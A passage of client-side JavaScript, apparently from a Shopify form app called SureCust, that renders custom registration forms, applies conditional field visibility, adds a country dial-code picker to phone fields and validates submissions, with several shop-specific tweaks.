												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
							formFieldHtml += '<div class="onstw-register-message onst-success-message">'+formData.success+'</div>';
						formFieldHtml += '</form>';
						formFieldHtml += '</div>';
						formIdCorrect = true;
					}
					formBox.innerHTML=formFieldHtml;
					formBox.setAttribute("data-customer", "");
					formBox.setAttribute("data-shop", "");
					var formBoxSubmit = formBox.querySelectorAll(".onst-custom-form-submit");
					var passwordViewJs = formBox.querySelectorAll('.password-view-js');
					var uploadFields = formBox.querySelectorAll('input[type="file"]');
					formBoxSubmit.forEach(formBoxSubmitButton => {
						formBoxSubmitButton.addEventListener('click', function (selector) {
							formSubmitFunction(selector.target);
						});
					});

					if (uploadFields.length > 0) {
						uploadFields.forEach(uploadField => {
							uploadField.addEventListener('change', function (selector) {
								formFieldUploadFunction(selector.target);
							});
						});
					}
					
					if (passwordViewJs.length > 0) {
						passwordViewJs.forEach(viewButton => {
							viewButton.addEventListener('click', function (selector) {
								var target = selector.target;
								var fieldBox = target.closest('.onst-password-field');
								inputView = fieldBox.querySelectorAll('input');
								inputView.forEach(inputViewEl => {
									if( inputViewEl.getAttribute('type') == 'password' ){
										inputViewEl.setAttribute("type", "text");
									}else{
										inputViewEl.setAttribute("type", "password");
									}
								});
							});
						});
					}

					if( dynamicConditions.length > 0 ){
						dynamicConditions.forEach(dynamicCond => {
							document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(element => {
								const updateFields = (event) => {
									var changeValue = element.value;
									if (event && (event.target.type === 'checkbox' || event.target.type === 'radio')) {
										changeValue = '';
										if( event.target.type === 'checkbox' ){
											var checkCount = 0;
											document.querySelectorAll(`[name="${dynamicCond.dynamicname}"]`).forEach(nelement => {
												if( nelement.type == 'checkbox' ){
													if( nelement.checked ){
														if( checkCount == 0 ){
															changeValue += nelement.value;
														}else{
															changeValue += ','+nelement.value;
														}
														checkCount=checkCount+1
													}
												}
											})
										}else{
											if( event.target.checked ){
												changeValue = event.target.value;
											}
										}
									}
									if( dynamicCond.type == 'title' || dynamicCond.type == 'description' ){
										var actionFields = document.querySelectorAll(`[data-name="${dynamicCond.name}"]`);
									}else{
										var actionFields = document.querySelectorAll(`[name="${dynamicCond.name}"]`);
									}
									if (actionFields.length > 0) {
										actionFields.forEach(actionField => {
											var action = '';
											if (dynamicCond.dynamiccondition === "equal") {
												if (changeValue == dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notequal") {
												if (changeValue !== dynamicCond.dynamicvalue) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "contain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) !== -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											if (dynamicCond.dynamiccondition === "notcontain") {
												if (changeValue.indexOf(dynamicCond.dynamicvalue) == -1) {
													action = dynamicCond.dynamicaction === "hide" ? "hide" : "show";
												} else {
													action = dynamicCond.dynamicaction === "hide" ? "show" : "hide";
												}
											}
											let fieldContainer = actionField.closest('.onst-field');
											if (fieldContainer) {
												if (action === "hide") {
													fieldContainer.classList.add('hidden-onst');
													actionField.setAttribute('data-required', false);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', false);
													}
													let warningElement = fieldContainer.querySelector('.onst-warning');
													if (warningElement) {
														warningElement.classList.remove('onstactive');
													}
													if (actionField.tagName === "SELECT") {
														actionField.selectedIndex = 0; // Select first option
													} else if (actionField.type === "radio" || actionField.type === "checkbox") {
														actionField.checked = false; // Uncheck
													} else if (["text", "email", "number", "textarea", "tel", "password", "date", "email","hidden"].includes(actionField.type)) {
														actionField.value = ""; // Clear input value
													} else if (actionField.tagName === "TEXTAREA") {
														actionField.value = ""; // Clear textarea content
													}else{
													}
													const changeEvent = new Event('change');
													actionField.dispatchEvent(changeEvent);
												} else if (action === "show") {
													fieldContainer.classList.remove('hidden-onst');
													actionField.setAttribute('data-required', !!dynamicCond.require);
													if( fieldContainer.querySelector('input[type="file"]') ){
														fieldContainer.querySelector('input[type="file"]').value ="";
														fieldContainer.querySelector('input[type="file"]').setAttribute('data-required', !!dynamicCond.require);
													}
												}
											}
										});
									}
								};
						
								// Attach event listeners
								["change", "input", "keyup", "keypress"].forEach(eventType => {
									element.addEventListener(eventType, updateFields);
								});
						
								// Trigger the function on initial load
								updateFields({ target: element });
							});
						});
					}
				}
			}
		}
		if( formIdCorrect == false ){
			var formFieldHtml = '';
			formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
				formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
			formFieldHtml += '</div>';
			formBox.innerHTML='';
			formBox.innerHTML=formFieldHtml;
		}
	}
	
	function processNextForm(shopUrl) {
        if (formsQueue.length > 0) {
			var formBox = formsQueue.shift();
			var shop = formBox.getAttribute('data-shop');
			var formId = formBox.getAttribute('data-id');
			var customerId = formBox.getAttribute('data-customer');
			if( formId !== '' && customerId !== '' && shop !== '' ){
				var country_state_js_input = formBox.querySelectorAll(".country_state_js");
				for (let i = 0; i < country_state_js_input.length; i++) {
					country_state_js_url = country_state_js_input[i].value;
				}
				var product_id_title = formBox.querySelectorAll(".product_id_title");
				var productId = '';
				var productTitle = '';
				for (let i = 0; i < product_id_title.length; i++) {
					productId = product_id_title[i].getAttribute('data-id');
					productTitle = product_id_title[i].getAttribute('data-title');
				}
				var form_data_metafield = formBox.querySelectorAll(".form_data_metafield");
				var formdataJson = '';
				for (let i = 0; i < form_data_metafield.length; i++) {
					formdataJson = form_data_metafield[i].getAttribute('data-value');
				}
				if( formdataJson !== '' ){
					console.log('SureCust-form');
					var formdataJson = formdataJson.replace(/&#39;/g, "'");
					var data = JSON.parse(formdataJson);
					formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					processNextForm(shopUrl);
				}else{
					console.log('SureCust-Form');
					var postData = {
						form:formId,
						customer:customerId,
						shop:shop
					}
					fetch(appurl+'/api/customformfetch',{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						formCreation(formBox, data, customerId, shop, formId, productId, productTitle);
					}).catch(error => {
						// Handle errors
						console.log(error);
						//alert("Something went wrong, Please try after reload");
						//location.reload();
					}).finally(() => {
						processNextForm(shopUrl); // Process next form after current form is processed
					});
				}
			}else{
				var formFieldHtml = '';
				formFieldHtml += '<div class="onst-registration-form-error-box SureCust-App">';
					formFieldHtml += '<p>Please provide the correct Form ID under the customization area of the theme.</p>';
				formFieldHtml += '</div>';
				formBox.innerHTML='';
				formBox.innerHTML=formFieldHtml;
			}
		}else{			
			runAfterFormsRender(country_state, country_state_js_url, shopUrl);
		}
	}
	
	function runAfterFormsRender(has_country, js_url, shop) {

		if( has_country > 0 ){
			if( country_state_js_url !== '' ){
				const script = document.createElement('script');
				script.src = js_url;
				script.async = true;
				document.body.appendChild(script);
			}
		}

		
		if( shop == 'honma-koinu.myshopify.com' || shop == 'bioskin-tpy.myshopify.com' || shop == 'bioskin-luxe-clinic.myshopify.com' ){}else{
			const phoneInputsBox = document.querySelectorAll('.onst-registration-form-container-box');
			phoneInputsBox.forEach(inputBox => {
				const phoneInputs = inputBox.querySelectorAll('input[type="tel"]');
				phoneInputs.forEach(input => {
					// Skip if already wrapped
					if (input.closest('.phone-input-wrapper')) return;

					// Create wrapper
					const wrapper = document.createElement('div');
					wrapper.className = 'surecust-phone-input-wrapper';
					wrapper.style.display = 'flex';
					wrapper.style.alignItems = 'center';
					wrapper.style.gap = '8px';

					// Create select
					const select = document.createElement('select');
					select.style.width = '105px';
					var countries = [
						{ name: "Afghanistan", code: "AF", dial: "+93", flag: "🇦🇫" },
						{ name: "Albania", code: "AL", dial: "+355", flag: "🇦🇱" },
						{ name: "Algeria", code: "DZ", dial: "+213", flag: "🇩🇿" },
						{ name: "Andorra", code: "AD", dial: "+376", flag: "🇦🇩" },
						{ name: "Angola", code: "AO", dial: "+244", flag: "🇦🇴" },
						{ name: "Argentina", code: "AR", dial: "+54", flag: "🇦🇷" },
						{ name: "Armenia", code: "AM", dial: "+374", flag: "🇦🇲" },
						{ name: "Australia", code: "AU", dial: "+61", flag: "🇦🇺" },
						{ name: "Austria", code: "AT", dial: "+43", flag: "🇦🇹" },
						{ name: "Azerbaijan", code: "AZ", dial: "+994", flag: "🇦🇿" },
						{ name: "Bahamas", code: "BS", dial: "+1-242", flag: "🇧🇸" },
						{ name: "Bahrain", code: "BH", dial: "+973", flag: "🇧🇭" },
						{ name: "Bangladesh", code: "BD", dial: "+880", flag: "🇧🇩" },
						{ name: "Barbados", code: "BB", dial: "+1-246", flag: "🇧🇧" },
						{ name: "Belarus", code: "BY", dial: "+375", flag: "🇧🇾" },
						{ name: "Belgium", code: "BE", dial: "+32", flag: "🇧🇪" },
						{ name: "Belize", code: "BZ", dial: "+501", flag: "🇧🇿" },
						{ name: "Benin", code: "BJ", dial: "+229", flag: "🇧🇯" },
						{ name: "Bhutan", code: "BT", dial: "+975", flag: "🇧🇹" },
						{ name: "Bolivia", code: "BO", dial: "+591", flag: "🇧🇴" },
						{ name: "Bosnia and Herzegovina", code: "BA", dial: "+387", flag: "🇧🇦" },
						{ name: "Botswana", code: "BW", dial: "+267", flag: "🇧🇼" },
						{ name: "Brazil", code: "BR", dial: "+55", flag: "🇧🇷" },
						{ name: "Brunei", code: "BN", dial: "+673", flag: "🇧🇳" },
						{ name: "Bulgaria", code: "BG", dial: "+359", flag: "🇧🇬" },
						{ name: "Burkina Faso", code: "BF", dial: "+226", flag: "🇧🇫" },
						{ name: "Burundi", code: "BI", dial: "+257", flag: "🇧🇮" },
						{ name: "Cambodia", code: "KH", dial: "+855", flag: "🇰🇭" },
						{ name: "Cameroon", code: "CM", dial: "+237", flag: "🇨🇲" },
						{ name: "Canada", code: "CA", dial: "+1", flag: "🇨🇦" },
						{ name: "Cape Verde", code: "CV", dial: "+238", flag: "🇨🇻" },
						{ name: "Central African Republic", code: "CF", dial: "+236", flag: "🇨🇫" },
						{ name: "Chad", code: "TD", dial: "+235", flag: "🇹🇩" },
						{ name: "Chile", code: "CL", dial: "+56", flag: "🇨🇱" },
						{ name: "China", code: "CN", dial: "+86", flag: "🇨🇳" },
						{ name: "Colombia", code: "CO", dial: "+57", flag: "🇨🇴" },
						{ name: "Comoros", code: "KM", dial: "+269", flag: "🇰🇲" },
						{ name: "Congo", code: "CG", dial: "+242", flag: "🇨🇬" },
						{ name: "Costa Rica", code: "CR", dial: "+506", flag: "🇨🇷" },
						{ name: "Croatia", code: "HR", dial: "+385", flag: "🇭🇷" },
						{ name: "Cuba", code: "CU", dial: "+53", flag: "🇨🇺" },
						{ name: "Cyprus", code: "CY", dial: "+357", flag: "🇨🇾" },
						{ name: "Czech Republic", code: "CZ", dial: "+420", flag: "🇨🇿" },
						{ name: "Denmark", code: "DK", dial: "+45", flag: "🇩🇰" },
						{ name: "Dominican Republic", code: "DO", dial: "+1-809", flag: "🇩🇴" },
						{ name: "Ecuador", code: "EC", dial: "+593", flag: "🇪🇨" },
						{ name: "Egypt", code: "EG", dial: "+20", flag: "🇪🇬" },
						{ name: "El Salvador", code: "SV", dial: "+503", flag: "🇸🇻" },
						{ name: "Estonia", code: "EE", dial: "+372", flag: "🇪🇪" },
						{ name: "Ethiopia", code: "ET", dial: "+251", flag: "🇪🇹" },
						{ name: "Fiji", code: "FJ", dial: "+679", flag: "🇫🇯" },
						{ name: "Finland", code: "FI", dial: "+358", flag: "🇫🇮" },
						{ name: "France", code: "FR", dial: "+33", flag: "🇫🇷" },
						{ name: "Germany", code: "DE", dial: "+49", flag: "🇩🇪" },
						{ name: "Ghana", code: "GH", dial: "+233", flag: "🇬🇭" },
						{ name: "Greece", code: "GR", dial: "+30", flag: "🇬🇷" },
						{ name: "Greenland", code: "GL", dial: "+299", flag: "🇬🇱" },
						{ name: "Guatemala", code: "GT", dial: "+502", flag: "🇬🇹" },
						{ name: "Honduras", code: "HN", dial: "+504", flag: "🇭🇳" },
						{ name: "Hong Kong", code: "HK", dial: "+852", flag: "🇭🇰" },
						{ name: "Hungary", code: "HU", dial: "+36", flag: "🇭🇺" },
						{ name: "Iceland", code: "IS", dial: "+354", flag: "🇮🇸" },
						{ name: "India", code: "IN", dial: "+91", flag: "🇮🇳" },
						{ name: "Indonesia", code: "ID", dial: "+62", flag: "🇮🇩" },
						{ name: "Iran", code: "IR", dial: "+98", flag: "🇮🇷" },
						{ name: "Iraq", code: "IQ", dial: "+964", flag: "🇮🇶" },
						{ name: "Ireland", code: "IE", dial: "+353", flag: "🇮🇪" },
						{ name: "Israel", code: "IL", dial: "+972", flag: "🇮🇱" },
						{ name: "Italy", code: "IT", dial: "+39", flag: "🇮🇹" },
						{ name: "Jamaica", code: "JM", dial: "+1-876", flag: "🇯🇲" },
						{ name: "Japan", code: "JP", dial: "+81", flag: "🇯🇵" },
						{ name: "Jordan", code: "JO", dial: "+962", flag: "🇯🇴" },
						{ name: "Kazakhstan", code: "KZ", dial: "+7", flag: "🇰🇿" },
						{ name: "Kenya", code: "KE", dial: "+254", flag: "🇰🇪" },
						{ name: "Kuwait", code: "KW", dial: "+965", flag: "🇰🇼" },
						{ name: "Laos", code: "LA", dial: "+856", flag: "🇱🇦" },
						{ name: "Latvia", code: "LV", dial: "+371", flag: "🇱🇻" },
						{ name: "Lebanon", code: "LB", dial: "+961", flag: "🇱🇧" },
						{ name: "Liberia", code: "LR", dial: "+231", flag: "🇱🇷" },
						{ name: "Libya", code: "LY", dial: "+218", flag: "🇱🇾" },
						{ name: "Lithuania", code: "LT", dial: "+370", flag: "🇱🇹" },
						{ name: "Luxembourg", code: "LU", dial: "+352", flag: "🇱🇺" },
						{ name: "Madagascar", code: "MG", dial: "+261", flag: "🇲🇬" },
						{ name: "Malaysia", code: "MY", dial: "+60", flag: "🇲🇾" },
						{ name: "Maldives", code: "MV", dial: "+960", flag: "🇲🇻" },
						{ name: "Mali", code: "ML", dial: "+223", flag: "🇲🇱" },
						{ name: "Malta", code: "MT", dial: "+356", flag: "🇲🇹" },
						{ name: "Mexico", code: "MX", dial: "+52", flag: "🇲🇽" },
						{ name: "Monaco", code: "MC", dial: "+377", flag: "🇲🇨" },
						{ name: "Mongolia", code: "MN", dial: "+976", flag: "🇲🇳" },
						{ name: "Morocco", code: "MA", dial: "+212", flag: "🇲🇦" },
						{ name: "Mozambique", code: "MZ", dial: "+258", flag: "🇲🇿" },
						{ name: "Myanmar", code: "MM", dial: "+95", flag: "🇲🇲" },
						{ name: "Namibia", code: "NA", dial: "+264", flag: "🇳🇦" },
						{ name: "Nepal", code: "NP", dial: "+977", flag: "🇳🇵" },
						{ name: "Netherlands", code: "NL", dial: "+31", flag: "🇳🇱" },
						{ name: "New Zealand", code: "NZ", dial: "+64", flag: "🇳🇿" },
						{ name: "Nigeria", code: "NG", dial: "+234", flag: "🇳🇬" },
						{ name: "Norway", code: "NO", dial: "+47", flag: "🇳🇴" },
						{ name: "Oman", code: "OM", dial: "+968", flag: "🇴🇲" },
						{ name: "Pakistan", code: "PK", dial: "+92", flag: "🇵🇰" },
						{ name: "Palestine", code: "PS", dial: "+970", flag: "🇵🇸" },
						{ name: "Panama", code: "PA", dial: "+507", flag: "🇵🇦" },
						{ name: "Papua New Guinea", code: "PG", dial: "+675", flag: "🇵🇬" },
						{ name: "Paraguay", code: "PY", dial: "+595", flag: "🇵🇾" },
						{ name: "Peru", code: "PE", dial: "+51", flag: "🇵🇪" },
						{ name: "Philippines", code: "PH", dial: "+63", flag: "🇵🇭" },
						{ name: "Poland", code: "PL", dial: "+48", flag: "🇵🇱" },
						{ name: "Portugal", code: "PT", dial: "+351", flag: "🇵🇹" },
						{ name: "Qatar", code: "QA", dial: "+974", flag: "🇶🇦" },
						{ name: "Romania", code: "RO", dial: "+40", flag: "🇷🇴" },
						{ name: "Russia", code: "RU", dial: "+7", flag: "🇷🇺" },
						{ name: "Rwanda", code: "RW", dial: "+250", flag: "🇷🇼" },
						{ name: "Saudi Arabia", code: "SA", dial: "+966", flag: "🇸🇦" },
						{ name: "Senegal", code: "SN", dial: "+221", flag: "🇸🇳" },
						{ name: "Serbia", code: "RS", dial: "+381", flag: "🇷🇸" },
						{ name: "Singapore", code: "SG", dial: "+65", flag: "🇸🇬" },
						{ name: "Slovakia", code: "SK", dial: "+421", flag: "🇸🇰" },
						{ name: "Slovenia", code: "SI", dial: "+386", flag: "🇸🇮" },
						{ name: "South Africa", code: "ZA", dial: "+27", flag: "🇿🇦" },
						{ name: "South Korea", code: "KR", dial: "+82", flag: "🇰🇷" },
						{ name: "Spain", code: "ES", dial: "+34", flag: "🇪🇸" },
						{ name: "Sri Lanka", code: "LK", dial: "+94", flag: "🇱🇰" },
						{ name: "Sweden", code: "SE", dial: "+46", flag: "🇸🇪" },
						{ name: "Switzerland", code: "CH", dial: "+41", flag: "🇨🇭" },
						{ name: "Taiwan", code: "TW", dial: "+886", flag: "🇹🇼" },
						{ name: "Tanzania", code: "TZ", dial: "+255", flag: "🇹🇿" },
						{ name: "Thailand", code: "TH", dial: "+66", flag: "🇹🇭" },
						{ name: "Turkey", code: "TR", dial: "+90", flag: "🇹🇷" },
						{ name: "Uganda", code: "UG", dial: "+256", flag: "🇺🇬" },
						{ name: "Ukraine", code: "UA", dial: "+380", flag: "🇺🇦" },
						{ name: "United Arab Emirates", code: "AE", dial: "+971", flag: "🇦🇪" },
						{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" },
						{ name: "United States", code: "US", dial: "+1", flag: "🇺🇸" },
						{ name: "Uruguay", code: "UY", dial: "+598", flag: "🇺🇾" },
						{ name: "Uzbekistan", code: "UZ", dial: "+998", flag: "🇺🇿" },
						{ name: "Venezuela", code: "VE", dial: "+58", flag: "🇻🇪" },
						{ name: "Vietnam", code: "VN", dial: "+84", flag: "🇻🇳" },
						{ name: "Zambia", code: "ZM", dial: "+260", flag: "🇿🇲" },
						{ name: "Zimbabwe", code: "ZW", dial: "+263", flag: "🇿🇼" },
					];
					if( shop == 'c906ff-0a.myshopify.com' ){
						countries = [
							{ name: "United Kingdom", code: "GB", dial: "+44", flag: "🇬🇧" }
						];
					}

					// Populate select options
					countries.forEach(country => {
						const opt = document.createElement('option');
						opt.value = country.dial;
						opt.textContent = `${country.flag} (${country.dial})`;
						if( shop == '3a9e68-61.myshopify.com' ){
							if (country.code === 'CA') opt.selected = true;
						}else{
							if( shop == '12b3px-ib.myshopify.com' ){
								if (country.code === 'GB') opt.selected = true;
							}else{
								if( shop == 'aja-jewel.myshopify.com' ){
									if (country.code === 'TR') opt.selected = true;
								}else{
									if( shop == 'tzeny0-cu.myshopify.com' ){
										if (country.code === 'IN') opt.selected = true;
									}else{
										if (country.code === 'US') opt.selected = true;
									}
								}
							}
						}

						select.appendChild(opt);
					});

					// Insert wrapper around input
					input.parentNode.insertBefore(wrapper, input);
					wrapper.appendChild(select);
					wrapper.appendChild(input);

					// Add logic
					input.addEventListener('focus', () => {
						const code = select.value;
						if (!input.value.startsWith(code)) {
							input.value = code + ' ';
							input.setSelectionRange(input.value.length, input.value.length);
						}
					});

					select.addEventListener('change', () => {
						const code = select.value;
						input.value = code + ' ';
						input.focus();
						input.setSelectionRange(input.value.length, input.value.length);
					});
				});
			});
		}

	}
	
	function formSubmitFunction(target){
		var targetButton = target;
		if( targetButton.classList.contains('uploading-file') ){
			return;
		}
		var formElement = target.closest('form');
		formElement.classList.add('Submitting');
		var required = 0;
		var targetButtonType = targetButton.getAttribute('data-type');
		var targetFormType = formElement.getAttribute('data-type');
		var emailwarning = formElement.querySelectorAll('.customer-email-onst');
		var formInputs = formElement.querySelectorAll("input");
		var formSelects = formElement.querySelectorAll("select");
		var formTextareas = formElement.querySelectorAll("textarea");
		var formInputWarning = formElement.querySelectorAll(".onst-warning");
		var successmessage = formElement.querySelectorAll(".onst-success-message");
		successmessage.forEach(successmessageE => {
			successmessageE.classList.remove('onstactive');
		});
		formInputWarning.forEach(warningElement => {
			warningElement.classList.remove('onstactive');
		});
		var checkWorkEmail = false;
		var checkNameValidation = false;

		formInputs.forEach(formInput => {
			var checkData = formInput.getAttribute('data-required');
			var checkType = formInput.getAttribute('type');
			var checkName = formInput.getAttribute('name');

			if( checkName ){
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'specialneedscomputers.myshopify.com' ){
						checkNameValidation = true;
					}
				}
			} 
			if( checkData == 'true' ){
				if( checkType == 'radio' || checkType == 'checkbox' ){
					var getName = formInput.getAttribute('name');
					if( checkType == 'checkbox' ){
						var checkboxes = formElement.elements[getName];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var i = 0; i < checkboxes.length; i++) {
						  // Check if the checkbox is checked
						  if (checkboxes[i].checked) {
							// If checked, add its value to the array of checked values
							checkedValues.push(checkboxes[i].value);
						  }
						}
						if( checkedValues.length > 0 ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}else{
						var radioFieldValue = formElement.elements[getName].value;
						if( radioFieldValue !== '' ){}else{
							required = 1;
							var formRadioBox = formInput.closest('.onst-field');
							var formRadioWarning = formRadioBox.querySelectorAll(".onst-warning");
							formRadioWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}else{
					if( formInput.value !== '' ){
						if( checkType == 'email' ){
							var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
							if (!emailRegex.test(formInput.value)) {
								required = 1;
								var formInputBox = formInput.closest('.onst-field');
								var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
								formInputWarning.forEach(warningElement => {
									var warningText = warningElement.getAttribute('data-valid');
									warningElement.innerText=warningText;
									warningElement.classList.add('onstactive');
								});
							}
						}
						if( checkNameValidation == true ){
							if( checkName == 'First Name' || checkName == 'Last Name' ){
								var nameFail = false;
								if (formInput.value.length > 10) {
									nameFail = true;
								}
								var capitals = formInput.value.match(/[A-Z]/g) || [];
								if (capitals.length > 3){
									nameFail = true;
								}
								if( nameFail == true ){
									required = 1;
									var formInputBox = formInput.closest('.onst-field');
									var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
									formInputWarning.forEach(warningElement => {
										var warningText = "Please enter a valid value (max 10 characters, max 3 capital letters).";
										warningElement.innerText=warningText;
										warningElement.classList.add('onstactive');
									});
								}
							}
						}
					}else{
						if( checkType == 'email' ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								var warningText = warningElement.getAttribute('data-required');
								warningElement.innerText=warningText;
								warningElement.classList.add('onstactive');
							});
						}else{
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			}
			if( checkName ){
				if( checkName.includes("surecust") ){
					if( formInput.value !== '' ){
						required = 1;
					}else{
						var checkTime = checkName;
						checkTimeString = checkTime.replace("surecust-", "");
						var suresubid = Date.now().toString(); 
						var diff = suresubid - checkTimeString;
						var seconds = diff / 1000;
						if( seconds > 5 ){}else{
							required = 1;
						}
					}
				}
				if( checkName == 'wcustomer[shop]' ){
					if( formInput.value == 'hpfqrt-1a.myshopify.com' ){
						checkWorkEmail = true;
					}
				}
			} 
			/*
			if( checkType == 'password' || checkName == 'wcustomer[id]' ){}else{
				if( formInput.value !== '' ){
					var checkSpam = looksLikeSpamSmart(formInput.value);
					if(checkSpam){
						required = 1;
					}
				}
			}
				*/
		});
		if( checkWorkEmail == true ){
			const emailDomains = [
				'gmail.com', 'yahoo.com', 'outlook.com', 'hotmail.com', 'aol.com', 'icloud.com',
				'mail.com', 'protonmail.com', 'yandex.com', 'mail.ru', 'rambler.ru', 'live.com',
				'msn.com', 'rediffmail.com', 'zoho.com', 'fastmail.com', 'inbox.com', 'gmx.com',
				'yahoo.co.uk', 'yahoo.ca', 'yahoo.co.in', 'yahoo.com.au', 'yahoo.fr', 'yahoo.de',
				'outlook.co.uk', 'outlook.fr', 'outlook.de', 'outlook.com.au', 'hotmail.co.uk',
				'hotmail.fr', 'hotmail.de', 'hotmail.com.au', 'live.co.uk', 'live.fr', 'live.de',
				'live.com.au', 'me.com', 'mac.com', 'icloud.com'
			];
			formInputs.forEach(formInput => {
				if( formInput.getAttribute('name') == 'wcustomer[email]' ){
					var emailCheck = formInput.value;
					var emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
					if (!emailRegex.test(formInput.value)) {}else{
						var domain = formInput.value.split('@')[1];
						if( emailDomains.includes(domain.toLowerCase()) ){
							required = 1;
							var formInputBox = formInput.closest('.onst-field');
							var formInputWarning = formInputBox.querySelectorAll(".onst-warning");
							formInputWarning.forEach(warningElement => {
								warningElement.innerText="Please use work email.";
								warningElement.classList.add('onstactive');
							});
						}
					}
				}
			});
		}
		formSelects.forEach(formSelect => {
			var checkData = formSelect.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formSelect.value !== '' ){}else{
					required = 1;
					var formSelectBox = formSelect.closest('.onst-field');
					var formSelectWarning = formSelectBox.querySelectorAll(".onst-warning");
					formSelectWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});
		formTextareas.forEach(formTextarea => {
			var checkData = formTextarea.getAttribute('data-required');
			if( checkData == 'true' ){
				if( formTextarea.value !== '' ){}else{
					required = 1;
					var formTextareaBox = formTextarea.closest('.onst-field');
					var formTextareaWarning = formTextareaBox.querySelectorAll(".onst-warning");
					formTextareaWarning.forEach(warningElement => {
						warningElement.classList.add('onstactive');
					});
				}
			}
		});



		if( required == 0 ){
			var formData = {};
			// Iterate over form elements
			for (var i = 0; i < formElement.elements.length; i++) {
				var element = formElement.elements[i];
				if (element.tagName !== "BUTTON") {
				  if (element.type === "checkbox") {
					if( element.name == "wcustomer[subscribe]" ){
						if( element.checked ){
							formData[element.name] = true;
						}else{
							formData[element.name] = false;
						}
					}else{
						var checkboxes = formElement.elements[element.name];
						var checkedValues = [];
						if (!checkboxes.length) {
						  checkboxes = [checkboxes];
						}
						for (var j = 0; j < checkboxes.length; j++) {
						  // Check if the checkbox is checked
						  if (checkboxes[j].checked) {
							// If checked, add its value to the array of checked values
